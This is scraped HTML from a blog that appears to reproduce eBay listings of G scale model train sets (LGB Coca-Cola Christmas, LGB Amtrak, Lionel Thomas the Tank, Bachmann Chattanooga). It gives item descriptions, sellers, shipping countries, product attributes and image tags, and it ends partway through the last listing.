		<img width="80" height="80" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_01_ziz.jpg" class="attachment-post-thumbnail wp-post-image" alt="LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_01_ziz" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/christmas/" rel="tag">christmas</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/coca-cola/" rel="tag">coca-cola</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/trunk/" rel="tag">trunk</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/lgb-72510-g-scale-coca-cola-red-trunk-christmas-train-set/" rel="bookmark">LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_01_bcqh.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/> 	<br/>  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_02_xnj.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>   <br/> 
	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_03_kr.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>	<br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_04_uqe.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>
	
<br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_05_uq.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/> 	
 	
<br/>    <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_06_psl.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>

 <br/> 	 	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_72510_G_Scale_Coca_Cola_Red_Trunk_Christmas_Train_Set_07_fz.jpg" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>

	
<br/>
 

<br/>

 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>

<br/>   LGB 72510 Christmas Coke Coca Cola Train In Red Case NIB. Comes in original box inside original case, inside original outer box from LGB. LGB 72510 Coke® Christmas Starter Set Collection Item Coke® and Christmas have long been intertwined through Coca-Colas® classic Santa Claus and polar bear advertising. Now, they all come together in this very special, very colorful starter set! Packed in a Coke® red steamer trunk, the set includes an intricately decorated steam loco, tender, gondola, caboose, track, UL-listed power pack and more. Riding on the train youll find a Coca-Cola® polar bear, created exclusively for this set by the Beverly Hills Teddy Bear Company. COKE® brand products are produced under license for The Coca-Cola Company. 1st 2 photos are stock photos to show contents. The item &#8220;LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set&#8221; is in sale since Friday, May 29, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Starter Sets &#038; Packs&#8221;. The seller is &#8220;srk198&#8243; and is located in Spring, Texas. This item can be shipped to United States.
 <ul>
<li>Color: Red</li>
<li>Brand: LGB</li>
</ul>

<br/> 

 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set" alt="LGB 72510 G Scale Coca-Cola Red Trunk Christmas Train Set"/>
 <br/>    								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/lgb-72510-g-scale-coca-cola-red-trunk-christmas-train-set/" rel="bookmark"><time class="entry-date" datetime="2020-05-30T00:34:25+00:00">May 30, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3309" class="post-3309 post type-post status-publish format-standard has-post-thumbnail hentry category-getting tag-getting tag-scale tag-started tag-trains">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/getting/" rel="category tag">getting</a></li></ul>		</div>
		<img width="100" height="56" src="https://gscaletrainset.com/wp-content/rigizob/Getting_Started_In_G_Scale_Trains_01_juk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Getting_Started_In_G_Scale_Trains_01_juk" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/getting/" rel="tag">getting</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/started/" rel="tag">started</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/trains/" rel="tag">trains</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/getting-started-in-g-scale-trains/" rel="bookmark">Getting Started In G Scale Trains</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/XwyEWyR9L5s" frameborder="0" allowfullscreen></iframe>								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/getting-started-in-g-scale-trains/" rel="bookmark"><time class="entry-date" datetime="2020-05-29T07:38:27+00:00">May 29, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3307" class="post-3307 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak tag-amtrak tag-cars tag-high tag-scale tag-speed tag-total tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/amtrak/" rel="category tag">amtrak</a></li></ul>		</div>
		<img width="80" height="60" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_01_ixa.jpg" class="attachment-post-thumbnail wp-post-image" alt="LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_01_ixa" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/amtrak/" rel="tag">amtrak</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/cars/" rel="tag">cars</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/high/" rel="tag">high</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/speed/" rel="tag">speed</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/total/" rel="tag">total</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/lgb-91950-91954-amtrak-high-speed-train-set-g-scale-5-cars-total/" rel="bookmark">LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_01_ss.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/>

  <br/>	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_02_vlpr.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/> 	 <br/>
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_03_fmm.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/>

	   <br/>
 
	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_04_eqq.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/>
<br/><img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_05_dqwk.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/>
 


<br/>

<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_06_bvs.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/><br/>  <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_07_ohg.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/> 

<br/>	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/LGB_91950_91954_Amtrak_High_Speed_Train_Set_G_Scale_5_cars_total_08_krow.jpg" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/>

	<br/>
 
	 <br/>
 	   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/><br/>  LGB 91950 Amtrak High Speed Train Set G Scale. Includes 2 extra cars, 1 with box. Condition is Used but in excellent condition. Been in storage for 10 years. The item &#8220;LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total&#8221; is in sale since Wednesday, May 27, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Starter Sets &#038; Packs&#8221;. The seller is &#8220;jenniferhogs6969&#8243; and is located in Acworth, Georgia. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Nicaragua, Pakistan, Paraguay, Uruguay, Russian federation.
 <ul>


<li>Material: Plastic</li>
<li>Type: Starter Set</li>
<li>Color: Silver</li>
<li>Brand: LGB</li>
<li>Grading: C-7 Excellent</li>
	 
</ul>

 


<br/>     <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total" alt="LGB 91950 / 91954 Amtrak High Speed Train Set G Scale 5 cars total"/> 

<br/>


 								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/lgb-91950-91954-amtrak-high-speed-train-set-g-scale-5-cars-total/" rel="bookmark"><time class="entry-date" datetime="2020-05-28T17:53:19+00:00">May 28, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3305" class="post-3305 post type-post status-publish format-standard has-post-thumbnail hentry category-lionel tag-8-81027 tag-annie tag-clarabel tag-friends tag-large tag-lionel tag-scale tag-tank tag-thomas tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/lionel/" rel="category tag">lionel</a></li></ul>		</div>
		<img width="80" height="60" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_01_xkv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_01_xkv" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/8-81027/" rel="tag">8-81027</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/annie/" rel="tag">annie</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/clarabel/" rel="tag">clarabel</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/friends/" rel="tag">friends</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/large/" rel="tag">large</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/lionel/" rel="tag">lionel</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/tank/" rel="tag">tank</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/thomas/" rel="tag">thomas</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/lionel-large-g-scale-8-81027-thomas-the-tank-friends-train-set-annie-clarabel-2/" rel="bookmark">Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_01_dln.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>
<br/>
   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_02_qop.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>
	<br/>

<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_03_enfw.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/><br/>	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_04_fu.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>

 <br/>
		<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_05_wepj.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>	
<br/>
	 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_06_jzl.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/> 
<br/>
	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_07_puzz.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>
   <br/>
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_08_vk.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/><br/>  	
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_09_ztq.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>   
 <br/>  
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_10_feh.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/> 
	 <br/> 


<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_11_dstg.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>	 	<br/>
	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/Lionel_Large_G_Scale_8_81027_Thomas_The_Tank_Friends_Train_Set_Annie_Clarabel_12_kw.jpg" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>   
<br/> 
 
  <br/> 	 
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>	<br/> 
 		 Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel. Missing 2 Changeable faces , and the 3 figurines. Otherwise set is in like new condition. Pictures show exact condition. Please see all pictures. Comes from a smoke / pet free home. The item &#8220;Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel&#8221; is in sale since Wednesday, February 26, 2020. This item is in the category &#8220;Toys &#038; Hobbies\Model Railroads &#038; Trains\G Scale\Freight Cars&#8221;. The seller is &#8220;mkcozyshop&#8221; and is located in Little Neck, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Nicaragua, Pakistan, Paraguay, Uruguay.
	

<ul>  
<li>Gender: Boys &#038; Girls</li>
<li>Power Supply: DC</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Material: Plastic Metal</li>
<li>Non-Domestic Product: No</li>
<li>Color: Multi-Color</li>
<li>MPN: 8-81027</li>
<li>Brand: Lionel</li>
<li>Grading: C-8 Like New</li>
<li>Control: Analog</li>
</ul>	

 <br/>   	 
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/fyforetyko.gif" title="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel" alt="Lionel Large G Scale 8-81027 Thomas The Tank &#038; Friends Train Set Annie Clarabel"/>
<br/> 
 								</div><!-- .entry-content -->
				<div class="clear-right"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://gscaletrainset.com/2020/05/lionel-large-g-scale-8-81027-thomas-the-tank-friends-train-set-annie-clarabel-2/" rel="bookmark"><time class="entry-date" datetime="2020-05-28T04:54:31+00:00">May 28, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://gscaletrainset.com/author/admin/" rel="author">admin</a></span></span>			</span>
					</footer><!-- .entry-meta -->
				
	</article><!-- #post -->
</div><!-- .content-container --><div class="content-container">

	<article id="post-3303" class="post-3303 post type-post status-publish format-standard has-post-thumbnail hentry category-nice tag-bachmann tag-chattanooga tag-loco tag-nice tag-railroad tag-scale tag-tender tag-train">

		<header class="entry-header">
			
			
					<div class="image-and-cats right">
		<div class="category-list">
			<ul class="post-categories">
	<li><a href="https://gscaletrainset.com/category/nice/" rel="category tag">nice</a></li></ul>		</div>
		<img width="80" height="60" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_01_wm.jpg" class="attachment-post-thumbnail wp-post-image" alt="NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_01_wm" />		<div class="tags">
			<span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/bachmann/" rel="tag">bachmann</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/chattanooga/" rel="tag">chattanooga</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/loco/" rel="tag">loco</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/nice/" rel="tag">nice</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/railroad/" rel="tag">railroad</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/scale/" rel="tag">scale</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/tender/" rel="tag">tender</a></span><span class="genericon genericon-tag"><a href="https://gscaletrainset.com/tag/train/" rel="tag">train</a></span>		</div>
	</div>

				
			<h1 class="entry-title"><a href="https://gscaletrainset.com/2020/05/nice-vtg-bachmann-g-scale-chattanooga-railroad-train-set-loco-tender-90038-rr-2/" rel="bookmark">NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR</a></h1>
			
		</header><!-- .entry-header -->

				<div class="entry-content">
					<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_01_atf.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>	 <br/>   
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_02_krl.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>

 <br/>
 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_03_then.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>    <br/> 

 <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_04_eb.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>
 	<br/> 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_05_uar.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/> 
 <br/>
 

 
<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_06_dtj.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>  <br/>   <img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_07_dgtr.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>	  

 
<br/> 	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_08_sst.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/> <br/> 	<img class="[base64]" src="https://gscaletrainset.com/wp-content/rigizob/NICE_Vtg_BACHMANN_G_Scale_Chattanooga_Railroad_Train_Set_Loco_Tender_90038_RR_09_vpny.jpg" title="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR" alt="NICE Vtg BACHMANN G Scale Chattanooga Railroad Train Set Loco Tender 90038 RR"/>  
<br/> 
 
